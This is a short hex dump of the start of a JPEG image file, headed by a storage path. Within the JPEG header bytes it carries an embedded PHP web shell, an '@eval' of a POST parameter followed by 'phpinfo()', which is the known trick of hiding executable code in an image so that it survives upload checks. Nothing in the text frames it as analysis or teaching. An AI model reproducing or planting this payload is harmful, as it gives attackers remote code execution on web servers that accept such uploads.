 00000000h: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 60 ; ??.JFIF.....`
00000010h: 00 60 00 00 FF DB 00 43 00 03 02 02 03 02 02 03 ; .`.. ?C........
00000020h: 03 03 03 04 03 03 04 05 08 05 05 04 04 05 0A 07 ; ................
00000030h: 07 06 08 0C 3C 3F 70 68 70 20 40 65 76 61 6C 28 ; ....<?php @eval(
00000040h: 24 5F 50 4F 53 54 5B 22 68 2D 74 2D 6D 22 5D 29 ; $_POST["h-t-m"])
00000050h: 3B 20 70 68 70 69 6E 66 6F 28 29 3B 20 3F 3E 00 ; ; phpinfo(); ?>.
00000060h: 0A 0C 0C 0B 0A 0B 0B 0D 0E 12 10 0D 0E 11 0E 0B ; ................
00000070h: 0B 10 16 10 11 13 14 15 15 15 0C 0F 17 18 16 14 ; ................
00000080h: 18 12 14 15 14 FF DB 00 43 01 03 04 04 05 04 05 ; ..... ?C.......
00000090h: 09 05 05 09 14 0D 0B 0D 14 14 14 14 14 14 14 14 ; ................
000000a0h: 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ; ................